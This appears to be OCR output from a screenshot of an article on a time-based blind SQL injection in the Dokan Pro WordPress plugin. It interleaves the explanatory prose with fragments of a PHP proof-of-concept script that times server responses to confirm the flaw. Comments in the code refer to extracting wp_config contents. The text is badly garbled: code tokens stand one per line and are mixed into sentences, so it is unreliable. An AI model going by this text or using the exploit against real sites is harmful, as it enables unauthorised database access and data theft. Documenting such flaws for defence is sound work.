
if
(
curl_errno
(
$ch
)
)
{
in the Dokan Pro plugin for
echo
"cURL error: "
.
curl_error
(
$ch
)
.
"
WordPress, affecting versions up
exit
(
1
)
;
to and including 5.0.4. It allows
}
unauthenticated attackers to
curl_close
(
$ch
)
;
inject malicious SQL queries
through the ‘latitude’ and
echo
"Response time: "
.
round
(
$elapsed
,
2
)
.
‘longitude’ parameters,
if
(
$elapsed
>=
5
)
{
echo
"[+] Vulnerability confirmed: server
potentially extracting sensitive
}
else
{
data from the database.
echo
"[-] No significant delay detected. 
}
How does the SQL injection
work?
// Example of extracting wp_config contents v
// Note: This is a simplified example; real e
Attack Mechanism
?>
The vulnerability is a time-based
blind SQL injection. The plugin fails